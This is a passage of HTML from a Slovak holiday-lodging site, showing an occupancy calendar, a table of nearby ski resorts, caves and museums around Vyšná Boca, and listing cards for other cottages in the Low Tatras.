<time datetime="2026-10-23" class="day">23</time>
<time datetime="2026-10-24" class="day saturday">24</time>
<time datetime="2026-10-25" class="day">25</time>
<time datetime="2026-10-26" class="day">26</time>
<time datetime="2026-10-27" class="day">27</time>
<time datetime="2026-10-28" class="day">28</time>
<time datetime="2026-10-29" class="day">29</time>
<time datetime="2026-10-30" class="day">30</time>
<time datetime="2026-10-31" class="day saturday">31</time></div>

                <div class="cal_month"><div class="month_label">November 2026</div><div class="month_heading"><b>Po</b><b>Ut</b><b>St</b><b>Št</b><b>Pi</b><b>So</b><b>Ne</b></div><time datetime="2026-10-26" class="day_prev">26</time><time datetime="2026-10-27" class="day_prev">27</time><time datetime="2026-10-28" class="day_prev">28</time><time datetime="2026-10-29" class="day_prev">29</time><time datetime="2026-10-30" class="day_prev">30</time><time datetime="2026-10-31" class="day_prev">31</time><time datetime="2026-11-01" class="day">01</time>
<time datetime="2026-11-02" class="day">02</time>
<time datetime="2026-11-03" class="day">03</time>
<time datetime="2026-11-04" class="day">04</time>
<time datetime="2026-11-05" class="day">05</time>
<time datetime="2026-11-06" class="day">06</time>
<time datetime="2026-11-07" class="day saturday">07</time>
<time datetime="2026-11-08" class="day">08</time>
<time datetime="2026-11-09" class="day">09</time>
<time datetime="2026-11-10" class="day">10</time>
<time datetime="2026-11-11" class="day">11</time>
<time datetime="2026-11-12" class="day">12</time>
<time datetime="2026-11-13" class="day">13</time>
<time datetime="2026-11-14" class="day saturday">14</time>
<time datetime="2026-11-15" class="day">15</time>
<time datetime="2026-11-16" class="day">16</time>
<time datetime="2026-11-17" class="day">17</time>
<time datetime="2026-11-18" class="day">18</time>
<time datetime="2026-11-19" class="day">19</time>
<time datetime="2026-11-20" class="day">20</time>
<time datetime="2026-11-21" class="day saturday">21</time>
<time datetime="2026-11-22" class="day">22</time>
<time datetime="2026-11-23" class="day">23</time>
<time datetime="2026-11-24" class="day">24</time>
<time datetime="2026-11-25" class="day">25</time>
<time datetime="2026-11-26" class="day">26</time>
<time datetime="2026-11-27" class="day">27</time>
<time datetime="2026-11-28" class="day saturday">28</time>
<time datetime="2026-11-29" class="day">29</time>
<time datetime="2026-11-30" class="day">30</time></div>

                <div class="cal_month"><div class="month_label">December 2026</div><div class="month_heading"><b>Po</b><b>Ut</b><b>St</b><b>Št</b><b>Pi</b><b>So</b><b>Ne</b></div><time datetime="2026-11-30" class="day_prev">30</time><time datetime="2026-12-01" class="day">01</time>
<time datetime="2026-12-02" class="day">02</time>
<time datetime="2026-12-03" class="day">03</time>
<time datetime="2026-12-04" class="day">04</time>
<time datetime="2026-12-05" class="day saturday">05</time>
<time datetime="2026-12-06" class="day">06</time>
<time datetime="2026-12-07" class="day">07</time>
<time datetime="2026-12-08" class="day">08</time>
<time datetime="2026-12-09" class="day">09</time>
<time datetime="2026-12-10" class="day">10</time>
<time datetime="2026-12-11" class="day">11</time>
<time datetime="2026-12-12" class="day saturday">12</time>
<time datetime="2026-12-13" class="day">13</time>
<time datetime="2026-12-14" class="day">14</time>
<time datetime="2026-12-15" class="day">15</time>
<time datetime="2026-12-16" class="day">16</time>
<time datetime="2026-12-17" class="day">17</time>
<time datetime="2026-12-18" class="day">18</time>
<time datetime="2026-12-19" class="day saturday">19</time>
<time datetime="2026-12-20" class="day">20</time>
<time datetime="2026-12-21" class="day">21</time>
<time datetime="2026-12-22" class="day">22</time>
<time datetime="2026-12-23" class="day">23</time>
<time datetime="2026-12-24" class="day">24</time>
<time datetime="2026-12-25" class="day">25</time>
<time datetime="2026-12-26" class="day saturday">26</time>
<time datetime="2026-12-27" class="day">27</time>
<time datetime="2026-12-28" class="day">28</time>
<time datetime="2026-12-29" class="day">29</time>
<time datetime="2026-12-30" class="day">30</time>
<time datetime="2026-12-31" class="day">31</time></div>

            </div>

            <a id="toggle_occupation" class="toggle_collapse" href="#">Zobraziť celú obsadenosť</a>

            <div class="occupation_help">
                <p><b class="calendar_red">Červená</b> = 100% obsadené | <b class="calendar_blue">Modrá</b> = predbežná (zatiaľ nepotvrdená) rezervácia.<br /> Ak máte záujem o už predbežne rezervovaný termín, <a class="popup_link" href="#ask_popup">kontaktujte ubytovateľa</a> a informujte sa dokedy je tento termín blokovaný.</p>
            </div>
        </div>

        <div id="tab_poi">
            <table class="poi">
                <tbody>
                <tr class="odd">
                    <td class="distance">0,00 km</td>
                    <td class="title"><b title="Banícky dom">Banícky dom</b>, Vyšná Boca</td>
                    <td class="type">múzeum</td>
                </tr>
                <tr >
                    <td class="distance">0,16 km</td>
                    <td class="title"><b title="Bačova Roveň - Barbora">Bačova Roveň - Barbora</b>, Vyšná Boca</td>
                    <td class="type">lyžiarske stredisko</td>
                </tr>
                <tr class="odd">
                    <td class="distance">2,23 km</td>
                    <td class="title"><b title="Ski centrum Čertovica">Ski centrum Čertovica</b>, Vyšná Boca</td>
                    <td class="type">lyžiarske stredisko</td>
                </tr>
                <tr >
                    <td class="distance">2,45 km</td>
                    <td class="title"><b title="Čertovica STIV">Čertovica STIV</b>, Vyšná Boca</td>
                    <td class="type">lyžiarske stredisko</td>
                </tr>
                <tr class="odd">
                    <td class="distance">2,54 km</td>
                    <td class="title"><b title="Čertovica">Čertovica</b>, Vyšná Boca</td>
                    <td class="type">rekreačná oblasť</td>
                </tr>
                <tr >
                    <td class="distance">8,23 km</td>
                    <td class="title"><b title="Jaskyňa mŕtvych netopierov">Jaskyňa mŕtvych netopierov</b>, Podbrezová</td>
                    <td class="type">jaskyňa  </td>
                </tr>
                <tr class="odd">
                    <td class="distance">10,92 km</td>
                    <td class="title"><b title="JASNÁ Chopok Juh Srdiečko">JASNÁ Chopok Juh Srdiečko</b>, Demänovská Dolina</td>
                    <td class="type">lyžiarske stredisko</td>
                </tr>
                <tr >
                    <td class="distance">10,94 km</td>
                    <td class="title"><b title="Chopok - juh">Chopok - juh</b>, Bystrá</td>
                    <td class="type">rekreačná oblasť</td>
                </tr>
                <tr class="odd">
                    <td class="distance">11,23 km</td>
                    <td class="title"><b title="Jánska dolina">Jánska dolina</b>, Liptovský Ján</td>
                    <td class="type">rekreačná oblasť</td>
                </tr>
                <tr >
                    <td class="distance">11,31 km</td>
                    <td class="title"><b title="JASNÁ Chopok Juh Kosodrevina">JASNÁ Chopok Juh Kosodrevina</b>, Bystrá</td>
                    <td class="type">lyžiarske stredisko</td>
                </tr>
                <tr class="odd">
                    <td class="distance">12,12 km</td>
                    <td class="title"><b title="Expozícia liptovského baníctva a hutníctva - Maša">Expozícia liptovského baníctva a hutníctva - M...</b>, Liptovský Hrádok</td>
                    <td class="type">múzeum</td>
                </tr>
                <tr >
                    <td class="distance">12,23 km</td>
                    <td class="title"><b title="Bučník">Bučník</b>, Polomka</td>
                    <td class="type">lyžiarske stredisko</td>
                </tr>
                <tr class="odd">
                    <td class="distance">12,31 km</td>
                    <td class="title"><b title="JASNÁ Chopok Sever Otupné">JASNÁ Chopok Sever Otupné</b>, Demänovská Dolina</td>
                    <td class="type">lyžiarske stredisko</td>
                </tr>
                <tr >
                    <td class="distance">12,35 km</td>
                    <td class="title"><b title="Národopisné a ovčiarske múzeum Liptova">Národopisné a ovčiarske múzeum Liptova</b>, Liptovský Hrádok</td>
                    <td class="type">múzeum</td>
                </tr>
                <tr class="odd">
                    <td class="distance">12,40 km</td>
                    <td class="title"><b title="JASNÁ Chopok Sever Záhradky">JASNÁ Chopok Sever Záhradky</b>, Demänovská Dolina</td>
                    <td class="type">lyžiarske stredisko</td>
                </tr>
                <tr >
                    <td class="distance">12,63 km</td>
                    <td class="title"><b title="Tále">Tále</b>, Bystrá</td>
                    <td class="type">rekreačná oblasť</td>
                </tr>
                <tr class="odd">
                    <td class="distance">12,87 km</td>
                    <td class="title"><b title="Chopok - sever">Chopok - sever</b>, Demänovská Dolina</td>
                    <td class="type">rekreačná oblasť</td>
                </tr>
                <tr >
                    <td class="distance">13,02 km</td>
                    <td class="title"><b title="Javorovica">Javorovica</b>, Liptovský Ján</td>
                    <td class="type">lyžiarske stredisko</td>
                </tr>
                <tr class="odd">
                    <td class="distance">13,10 km</td>
                    <td class="title"><b title="Ski centrum Mýto">Ski centrum Mýto</b>, Mýto pod Ďumbierom</td>
                    <td class="type">lyžiarske stredisko</td>
                </tr>
                <tr >
                    <td class="distance">13,15 km</td>
                    <td class="title"><b title="Jasná Pod Chopkom">Jasná Pod Chopkom</b>, Demänovská Dolina</td>
                    <td class="type">rekreačná oblasť</td>
                </tr>
                </tbody>
            </table>

            <div id="poi_extended">
                <table class="poi" style="margin-top:0px;">
                    <tbody>
                    <tr class="odd">
                        <td class="distance">13,35 km</td>
                        <td class="title"><b title="Tále Bystrá">Tále Bystrá</b>, Bystrá</td>
                        <td class="type">lyžiarske stredisko</td>
                    </tr>
                    <tr >
                        <td class="distance">13,39 km</td>
                        <td class="title"><b title="Dovalovo">Dovalovo</b>, Dovalovo</td>
                        <td class="type">lyžiarske stredisko</td>
                    </tr>
                    <tr class="odd">
                        <td class="distance">13,43 km</td>
                        <td class="title"><b title="Hrad Liptovský Hrádok">Hrad Liptovský Hrádok</b>, Liptovský Hrádok</td>
                        <td class="type">zrúcanina</td>
                    </tr>
                    <tr >
                        <td class="distance">13,43 km</td>
                        <td class="title"><b title="JASNÁ Chopok Sever Biela Púť">JASNÁ Chopok Sever Biela Púť</b>, Demänovská Dolina</td>
                        <td class="type">lyžiarske stredisko</td>
                    </tr>
                    <tr class="odd">
                        <td class="distance">13,82 km</td>
                        <td class="title"><b title="Sorea Liptovský Ján">Sorea Liptovský Ján</b>, Liptovský Ján</td>
                        <td class="type">termálne kúpalisko</td>
                    </tr>
                    <tr >
                        <td class="distance">14,27 km</td>
                        <td class="title"><b title="Hybe-Peklo">Hybe-Peklo</b>, Hybe</td>
                        <td class="type">lyžiarske stredisko</td>
                    </tr>
                    <tr class="odd">
                        <td class="distance">14,47 km</td>
                        <td class="title"><b title="Krytá plaváreň Závadka nad Hronom">Krytá plaváreň Závadka nad Hronom</b>, Závadka nad Hronom</td>
                        <td class="type">plaváreň</td>
                    </tr>
                    <tr >
                        <td class="distance">14,52 km</td>
                        <td class="title"><b title="Demänovská jaskyňa Slobody">Demänovská jaskyňa Slobody</b>, Demänovská Dolina</td>
                        <td class="type">jaskyňa  </td>
                    </tr>
                    <tr class="odd">
                        <td class="distance">14,66 km</td>
                        <td class="title"><b title="Svätojánske múzeum">Svätojánske múzeum</b>, Liptovský Ján</td>
                        <td class="type">múzeum</td>
                    </tr>
                    <tr >
                        <td class="distance">14,68 km</td>
                        <td class="title"><b title="Demänovská dolina">Demänovská dolina</b>, Demänovská Dolina</td>
                        <td class="type">rekreačná oblasť</td>
                    </tr>
                    <tr class="odd">
                        <td class="distance">14,74 km</td>
                        <td class="title"><b title="Hotel Repiská">Hotel Repiská</b>, Demänovská Dolina</td>
                        <td class="type">plaváreň</td>
                    </tr>
                    <tr >
                        <td class="distance">14,83 km</td>
                        <td class="title"><b title="Bystrianska jaskyňa">Bystrianska jaskyňa</b>, Valaská</td>
                        <td class="type">jaskyňa  </td>
                    </tr>
                    <tr class="odd">
                        <td class="distance">14,95 km</td>
                        <td class="title"><b title="Košariská">Košariská</b>, Závadka nad Hronom</td>
                        <td class="type">lyžiarske stredisko</td>
                    </tr>
                    <tr >
                        <td class="distance">15,50 km</td>
                        <td class="title"><b title="Horehronské múzeum">Horehronské múzeum</b>, Brezno</td>
                        <td class="type">múzeum</td>
                    </tr>
                    <tr class="odd">
                        <td class="distance">15,54 km</td>
                        <td class="title"><b title="Ski centrum Opalisko">Ski centrum Opalisko</b>, Závažná Poruba</td>
                        <td class="type">lyžiarske stredisko</td>
                    </tr>
                    <tr >
                        <td class="distance">15,96 km</td>
                        <td class="title"><b title="Demänovská ľadová jaskyňa">Demänovská ľadová jaskyňa</b>, Demänovská Dolina</td>
                        <td class="type">jaskyňa  </td>
                    </tr>
                    <tr class="odd">
                        <td class="distance">15,99 km</td>
                        <td class="title"><b title="Krpáčovo">Krpáčovo</b>, Dolná Lehota</td>
                        <td class="type">rekreačná oblasť</td>
                    </tr>
                    <tr >
                        <td class="distance">16,13 km</td>
                        <td class="title"><b title="Zimný štadión Brezno">Zimný štadión Brezno</b>, Brezno</td>
                        <td class="type">zimný štadión</td>
                    </tr>
                    <tr class="odd">
                        <td class="distance">16,29 km</td>
                        <td class="title"><b title="Krpáčovo">Krpáčovo</b>, Dolná Lehota</td>
                        <td class="type">lyžiarske stredisko</td>
                    </tr>
                    <tr >
                        <td class="distance">16,75 km</td>
                        <td class="title"><b title="Krytá plaváreň Mazorníkovo">Krytá plaváreň Mazorníkovo</b>, Brezno</td>
                        <td class="type">plaváreň</td>
                    </tr>
                    <tr class="odd">
                        <td class="distance">17,08 km</td>
                        <td class="title"><b title="Ski Horná Lehota-Lúčka">Ski Horná Lehota-Lúčka</b>, Horná Lehota</td>
                        <td class="type">lyžiarske stredisko</td>
                    </tr>
                    <tr >
                        <td class="distance">17,56 km</td>
                        <td class="title"><b title="Iľanovo-Košútovo">Iľanovo-Košútovo</b>, Iľanovo</td>
                        <td class="type">lyžiarske stredisko</td>
                    </tr>
                    <tr class="odd">
                        <td class="distance">17,77 km</td>
                        <td class="title"><b title="Pamätná izba Sama Chalupku">Pamätná izba Sama Chalupku</b>, Horná Lehota</td>
                        <td class="type">múzeum</td>
                    </tr>
                    <tr >
                        <td class="distance">17,78 km</td>
                        <td class="title"><b title="Žiarce">Žiarce</b>, Pavčina Lehota</td>
                        <td class="type">lyžiarske stredisko</td>
                    </tr>
                    <tr class="odd">
                        <td class="distance">18,50 km</td>
                        <td class="title"><b title="Východná">Východná</b>, Východná</td>
                        <td class="type">rekreačná oblasť</td>
                    </tr>
                    <tr >
                        <td class="distance">19,54 km</td>
                        <td class="title"><b title="Hlobišov">Hlobišov</b>, Hronec</td>
                        <td class="type">lyžiarske stredisko</td>
                    </tr>
                    <tr class="odd">
                        <td class="distance">19,62 km</td>
                        <td class="title"><b title="Národná kultúrna pamiatka Čierny orol">Národná kultúrna pamiatka Čierny orol</b>, Liptovský Mikuláš</td>
                        <td class="type">múzeum</td>
                    </tr>
                    <tr >
                        <td class="distance">19,64 km</td>
                        <td class="title"><b title="Podbreziny">Podbreziny</b>, Vitálišovce</td>
                        <td class="type">lyžiarske stredisko</td>
                    </tr>
                    <tr class="odd">
                        <td class="distance">19,65 km</td>
                        <td class="title"><b title="Valaská - Chvatimech">Valaská - Chvatimech</b>, Chvatimech</td>
                        <td class="type">lyžiarske stredisko</td>
                    </tr>
                    <tr >
                        <td class="distance">19,66 km</td>
                        <td class="title"><b title="Rodný dom Rázusovcov">Rodný dom Rázusovcov</b>, Liptovský Mikuláš</td>
                        <td class="type">múzeum</td>
                    </tr>
                    <tr class="odd">
                        <td class="distance">19,70 km</td>
                        <td class="title"><b title="Múzeum liptovskej dediny">Múzeum liptovskej dediny</b>, Pribylina</td>
                        <td class="type">múzeum</td>
                    </tr>
                    <tr >
                        <td class="distance">19,74 km</td>
                        <td class="title"><b title="Liptovský Mikuláš - Podbreziny">Liptovský Mikuláš - Podbreziny</b>, Liptovský Mikuláš</td>
                        <td class="type">lyžiarske stredisko</td>
                    </tr>
                    <tr class="odd">
                        <td class="distance">20,04 km</td>
                        <td class="title"><b title="Slovenské múzeum ochrany prírody a jaskyniarstva">Slovenské múzeum ochrany prírody a jaskynia...</b>, Liptovský Mikuláš</td>
                        <td class="type">múzeum</td>
                    </tr>
                    <tr >
                        <td class="distance">20,13 km</td>
                        <td class="title"><b title="Krytá plaváreň Liptovský Mikuláš ">Krytá plaváreň Liptovský Mikuláš</b>, Liptovský Mikuláš</td>
                        <td class="type">plaváreň</td>
                    </tr>
                    <tr class="odd">
                        <td class="distance">20,13 km</td>
                        <td class="title"><b title="Zimný štadión Liptovský Mikuláš">Zimný štadión Liptovský Mikuláš</b>, Liptovský Mikuláš</td>
                        <td class="type">zimný štadión</td>
                    </tr>
                    <tr >
                        <td class="distance">20,18 km</td>
                        <td class="title"><b title="Liptovská galéria Petra Michala Bohúňa">Liptovská galéria Petra Michala Bohúňa</b>, Liptovský Mikuláš</td>
                        <td class="type">galéria</td>
                    </tr>
                    <tr class="odd">
                        <td class="distance">20,18 km</td>
                        <td class="title"><b title="Dom Fotografie ">Dom Fotografie</b>, Liptovský Mikuláš</td>
                        <td class="type">galéria</td>
                    </tr>
                    <tr >
                        <td class="distance">20,31 km</td>
                        <td class="title"><b title="Centrum Kolomana Sokola">Centrum Kolomana Sokola</b>, Liptovský Mikuláš</td>
                        <td class="type">galéria</td>
                    </tr>
                    <tr class="odd">
                        <td class="distance">20,34 km</td>
                        <td class="title"><b title="Múzeum Janka Kráľa">Múzeum Janka Kráľa</b>, Liptovský Mikuláš</td>
                        <td class="type">múzeum</td>
                    </tr>
                    <tr >
                        <td class="distance">20,51 km</td>
                        <td class="title"><b title="Židovská synagóga">Židovská synagóga</b>, Liptovský Mikuláš</td>
                        <td class="type">múzeum</td>
                    </tr>
                    <tr class="odd">
                        <td class="distance">20,63 km</td>
                        <td class="title"><b title="Kaštieľ z Parížoviec">Kaštieľ z Parížoviec</b>, Pribylina</td>
                        <td class="type">kaštieľ</td>
                    </tr>
                    <tr >
                        <td class="distance">21,06 km</td>
                        <td class="title"><b title="Hutnícke múzeum Železiarne">Hutnícke múzeum Železiarne</b>, Podbrezová</td>
                        <td class="type">múzeum</td>
                    </tr>
                    <tr class="odd">
                        <td class="distance">21,06 km</td>
                        <td class="title"><b title="Čiernohronská železnica">Čiernohronská železnica</b>, Čierny Balog</td>
                        <td class="type">múzeum</td>
                    </tr>
                    <tr >
                        <td class="distance">21,10 km</td>
                        <td class="title"><b title="Kaštieľ Vranovo">Kaštieľ Vranovo</b>, Palúdzka</td>
                        <td class="type">kaštieľ</td>
                    </tr>
                    <tr class="odd">
                        <td class="distance">21,47 km</td>
                        <td class="title"><b title="Ski Zbojská">Ski Zbojská</b>, Pohronská Polhora</td>
                        <td class="type">lyžiarske stredisko</td>
                    </tr>
                    <tr >
                        <td class="distance">21,56 km</td>
                        <td class="title"><b title="Birutova dolinka">Birutova dolinka</b>, Važec</td>
                        <td class="type">lyžiarske stredisko</td>
                    </tr>
                    <tr class="odd">
                        <td class="distance">21,62 km</td>
                        <td class="title"><b title="Važecká jaskyňa">Važecká jaskyňa</b>, Važec</td>
                        <td class="type">jaskyňa  </td>
                    </tr>
                    <tr >
                        <td class="distance">21,63 km</td>
                        <td class="title"><b title="Ski Čierny Balog">Ski Čierny Balog</b>, Medveďovo</td>
                        <td class="type">lyžiarske stredisko</td>
                    </tr>
                    <tr class="odd">
                        <td class="distance">22,16 km</td>
                        <td class="title"><b title="Jakubovany-Studená dolina">Jakubovany-Studená dolina</b>, Jakubovany</td>
                        <td class="type">lyžiarske stredisko</td>
                    </tr>
                    <tr >
                        <td class="distance">22,22 km</td>
                        <td class="title"><b title="Pod Gindurou Pohorelská Maša">Pod Gindurou Pohorelská Maša</b>, Pohorelá</td>
                        <td class="type">lyžiarske stredisko</td>
                    </tr>
                    <tr class="odd">
                        <td class="distance">22,26 km</td>
                        <td class="title"><b title="Važec">Važec</b>, Važec</td>
                        <td class="type">rekreačná oblasť</td>
                    </tr>
                    <tr >
                        <td class="distance">22,34 km</td>
                        <td class="title"><b title="Dúbrava-Petkovo">Dúbrava-Petkovo</b>, Dúbrava</td>
                        <td class="type">lyžiarske stredisko</td>
                    </tr>
                    <tr class="odd">
                        <td class="distance">22,40 km</td>
                        <td class="title"><b title="Obecné múzeum">Obecné múzeum</b>, Važec</td>
                        <td class="type">múzeum</td>
                    </tr>
                    <tr >
                        <td class="distance">23,23 km</td>
                        <td class="title"><b title="Magurka">Magurka</b>, Partizánska Ľupča</td>
                        <td class="type">lyžiarske stredisko</td>
                    </tr>
                    <tr class="odd">
                        <td class="distance">23,30 km</td>
                        <td class="title"><b title="Račkova dolina">Račkova dolina</b>, Pribylina</td>
                        <td class="type">lyžiarske stredisko</td>
                    </tr>
                    <tr >
                        <td class="distance">23,41 km</td>
                        <td class="title"><b title="Liptovská Teplička">Liptovská Teplička</b>, Liptovská Teplička</td>
                        <td class="type">lyžiarske stredisko</td>
                    </tr>
                    <tr class="odd">
                        <td class="distance">23,71 km</td>
                        <td class="title"><b title="Chata Hlavného štábu partizánskeho hnutia na Slovensku">Chata Hlavného štábu partizánskeho hnutia na Slovensku...</b>, Jasenie</td>
                        <td class="type">múzeum</td>
                    </tr>
                    <tr >
                        <td class="distance">23,85 km</td>
                        <td class="title"><b title="Ski centrum Žiar Dolinky">Ski centrum Žiar Dolinky</b>, Smrečany</td>
                        <td class="type">lyžiarske stredisko</td>
                    </tr>
                    <tr class="odd">
                        <td class="distance">24,06 km</td>
                        <td class="title"><b title="AquaPark Tatralandia">AquaPark Tatralandia</b>, Liptovský Mikuláš</td>
                        <td class="type">aquapark</td>
                    </tr>
                    <tr >
                        <td class="distance">24,42 km</td>
                        <td class="title"><b title="Žiarska dolina">Žiarska dolina</b>, Žiar</td>
                        <td class="type">rekreačná oblasť</td>
                    </tr>
                    <tr class="odd">
                        <td class="distance">24,55 km</td>
                        <td class="title"><b title="Bánovo">Bánovo</b>, Tisovec</td>
                        <td class="type">lyžiarske stredisko</td>
                    </tr>
                    </tbody>
                </table>
            </div>

            <a id="toggle_poi" class="toggle_collapse" href="#">Zobraziť všetky atrakcie</a>
        </div>

        <div id="tab_location">
            <div id="map" class="accommodation_map">&nbsp;</div>
        </div>

    </div>


    <menu class="accommodation_actions">
        <a class="button_book" href="#book_popup">Rezervovať <b>Nezáväzná rezervácia<br>odoslaná priamo ubytovateľovi</b> </a>
        <a class="button_contact" href="#contact_popup">Kontaktovať <b>Všetky kontakty<br>priamo na ubytovateľa</b> </a>
        <a class="button_ask" href="#ask_popup">Opýtať sa <b>Máte otázku?<br>Ubytovateľ Vám odpovie</b> </a>
    </menu>
</div>



<section class="accommodation_radius">
        <h1>Ďalšie ubytovanie v okolí</h1>
            <a href="https://www.ubytko.sk/chata-kosatec/" class="accommodation_minor_line marginLeftNone">
        <strong class="location">Vyšná Boca</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1591472440122760.jpg" alt="chata kosatec" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/1591472440122760.jpg" alt="chata kosatec" width="168" height="126" /></noscript>




            </div>
            <figcaption>Chata (8 osôb)</figcaption>
        </figure>

        <p>Chata sa nachádza v peknej ,tichej lokalite na okraji obce v blízkosti lesa.,pri potoku.Dostupnosť autom až ku chate,v lete aj v zime. Veľmi dobrá lokalita pre letnú alebo zimnú dovolenku. Veľa možnos...</p>
    </a>
    <a href="https://www.ubytko.sk/chata-nizna-boca/" class="accommodation_minor_line">
        <strong class="location">Nižná Boca</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1594885215124211.jpg" alt="chata nizna boca" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/1594885215124211.jpg" alt="chata nizna boca" width="168" height="126" /></noscript>




            </div>
            <figcaption>Chata (10 osôb)</figcaption>
        </figure>

        <p>Chata v tichom prostredí, v lese, pri potoku, ideálna pre rodiny s deťmi, s celkovou kapacitou objektu 10 lôžok.

Vybavenie chaty:
2x spálňa: 2x 4-lôžková (klasické lôžka).
Spoločenská miestnosť: ...</p>
    </a>
    <a href="https://www.ubytko.sk/chata-pod-certovicou/" class="accommodation_minor_line">
        <strong class="location">Jarabá</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1577452808121388.jpg" alt="chata pod certovicou" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/1577452808121388.jpg" alt="chata pod certovicou" width="168" height="126" /></noscript>




            </div>
            <figcaption>Chata (8 osôb)</figcaption>
        </figure>

        <p>Útulná chata pri lese na Horehroní s kapacitou max. 8 osôb.

K dispozícii je:
3x spálňa:
- 2x 2-lôžková
- 1x 4-lôžková

Spoločenská miestnosť: krb, TV, SAT, rádio, posedenie

Kuchyňa: plynový...</p>
    </a>
    <a href="https://www.ubytko.sk/apartmany-skalka/" class="accommodation_minor_line marginRightNone">
        <strong class="location">Mýto pod Ďumbierom</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1502982952109977.jpg" alt="apartmany skalka" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/1502982952109977.jpg" alt="apartmany skalka" width="168" height="126" /></noscript>



                <div style="position:absolute; top:2px; right:2px; width:60px; background:black; opacity:0.5; height:29px;">&nbsp;</div>
                <div style="position:absolute; line-height:12px; top:2px; right:2px; width:60px; padding:2px 0 4px 0; font-size:11px; text-align:center; color:white;"> <div>Veľká noc</div><div>obsadená</div></div>

            </div>
            <figcaption>Chalupa (20 osôb)</figcaption>
        </figure>

        <p>Apartmány Skalka sa nachádzajú v centre  obce Mýto pod Ďumbierom, okres Brezno, v centrálnej časti Nízkych Tatier. 

Apartmány Skalka ponúkajú svojou polohou a lokalitou pre svojich hostí dokonalé p...</p>
    </a>
    <a href="https://www.ubytko.sk/chata-cernica/" class="accommodation_minor_line marginLeftNone">
        <strong class="location">Liptovský Ján</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1752743950137987.jpg" alt="chata cernica" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/1752743950137987.jpg" alt="chata cernica" width="168" height="126" /></noscript>




            </div>
            <figcaption>Chata (8 osôb)</figcaption>
        </figure>

        <p>Dovoľte nám čo najsrdečnejšie Vás privítať v jednom z najkrajších a pre turistov najzaujímavejších regiónov Slovenska - na Liptove.

- Chata sa nachádza blízko termálneho kúpaliska s možnosťou kúpan...</p>
    </a>
    <a href="https://www.ubytko.sk/chaty-jasna-liptov/" class="accommodation_minor_line">
        <strong class="location">Demänovská Dolina</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1662033762132124.jpg" alt="chaty jasna liptov" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/1662033762132124.jpg" alt="chaty jasna liptov" width="168" height="126" /></noscript>




            </div>
            <figcaption>Chatová osada (70 osôb)</figcaption>
        </figure>

        <p>Chatky sa nachádzajú v najkrajšom regióne Slovenska – v regióne Liptov. Sú situované v národnom parku Nízke Tatry v Demänovskej Doline len 100 metrov od lanovky Lúčky /funguje v zime/ a  700 metrov od...</p>
    </a>
    <a href="https://www.ubytko.sk/chata-balux-b-10991/" class="accommodation_minor_line">
        <strong class="location">Demänovská Dolina</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1743499897137380.jpg" alt="chata balux b 10991" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/1743499897137380.jpg" alt="chata balux b 10991" width="168" height="126" /></noscript>




            </div>
            <figcaption>Chata (6 osôb)</figcaption>
        </figure>

        <p>Vítame Vás v našej novučičkej Chate Balux B, ktorá je situovaná v prekrásnom horskom prostredí Demänovskej doliny. Fantastická poloha v tesnej blízkosti lyžiarskeho strediska Jasná Chopok sever - Lúčk...</p>
    </a>
    <a href="https://www.ubytko.sk/penzion-duhovy-pstruh/" class="accommodation_minor_line marginRightNone">
        <strong class="location">Bystrá</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1657033395130652.jpg" alt="penzion duhovy pstruh" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/1657033395130652.jpg" alt="penzion duhovy pstruh" width="168" height="126" /></noscript>




            </div>
            <figcaption>Penzión (62 osôb)</figcaption>
        </figure>

        <p>Penzión Dúhový pstruh je situovaný v krásnom horskom prostredí v obci Bystrá na úpätí Nízkych Tatier, len 3 km od turistického strediska Tále a 2 km od zimného lyžiarskeho strediska v Mýte pod Ďumbier...</p>
    </a>
    <a href="https://www.ubytko.sk/chata-nizke-tatry-krpacovo/" class="accommodation_minor_line marginLeftNone">
        <strong class="location">Lopej</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1470144706102187.jpg" alt="chata nizke tatry krpacovo" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/1470144706102187.jpg" alt="chata nizke tatry krpacovo" width="168" height="126" /></noscript>




            </div>
            <figcaption>Chata (8 osôb)</figcaption>
        </figure>

        <p>Chata je situovaná v tichom ihličnatom lese s jedinečným výhľadom na hory. Nachádza sa v blízkosti jazera ako aj lyžiarskych vlekov (cca 2 km). Okolie poskytuje príležitosti pre mnoho aktivít: turisti...</p>
    </a>
    <a href="https://www.ubytko.sk/chata-krpacovo/" class="accommodation_minor_line">
        <strong class="location">Dolná Lehota</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/144552222690762.jpg" alt="chata krpacovo" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/144552222690762.jpg" alt="chata krpacovo" width="168" height="126" /></noscript>



                <div style="position:absolute; top:2px; right:2px; width:60px; background:black; opacity:0.5; height:29px;">&nbsp;</div>
                <div style="position:absolute; line-height:12px; top:2px; right:2px; width:60px; padding:2px 0 4px 0; font-size:11px; text-align:center; color:white;"> <div>Veľká noc</div><div>obsadená</div></div>

            </div>
            <figcaption>Chata (6 osôb)</figcaption>
        </figure>

